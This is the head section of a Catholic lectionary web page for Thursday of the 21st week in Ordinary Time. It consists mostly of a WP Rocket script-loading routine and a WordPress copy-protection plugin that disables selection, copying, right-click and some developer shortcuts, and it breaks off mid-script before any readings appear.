

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholiclectionary.com/thursday-of-21st-week-ordinary-time-2/
body_size: 93649
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script type="rocketlazyloadscript" id="wccp_pro_disable_selection">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "Alert: Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("touchstart");
	
	e = e || window.event;// also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	//if (elemtype == "A") return;

	if (apply_class_exclusion(elemtype) == 'Yes') return;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	wccp_pro_log_to_console_if_allowed("current_clicked_element = " + current_clicked_element, arguments.callee.name);
}
</script>
	<script type="rocketlazyloadscript" id="wccp_pro_css_disable_selection">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script type="rocketlazyloadscript" id="wccp_pro_disable_hot_keys">window.addEventListener('DOMContentLoaded', function() {
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	wccp_pro_log_to_console_if_allowed("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("wccp_pro_iscontenteditable: false");
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	wccp_pro_log_to_console_if_allowed("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK_WCCP")
	{
		wccp_pro_log_to_console_if_allowed("is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('Alert: You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

});</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script type="rocketlazyloadscript" id="wccp_pro_disable_Right_Click">window.addEventListener('DOMContentLoaded', function() {

	function wccp_pro_nocontext(e)
	{
		wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");
		
		const caller = wccp_pro_nocontext.caller;
		
		if (caller) wccp_pro_log_to_console_if_allowed("Caller function is: " + caller.name);
		
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		if (apply_class_exclusion(e) == 'Yes') return true;
		
		var exception_tags = 'NOTAG,';
		
		var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
		
		wccp_pro_log_to_console_if_allowed("clickedTag: " + clickedTag);
		
		var target = e.target || e.srcElement;
		
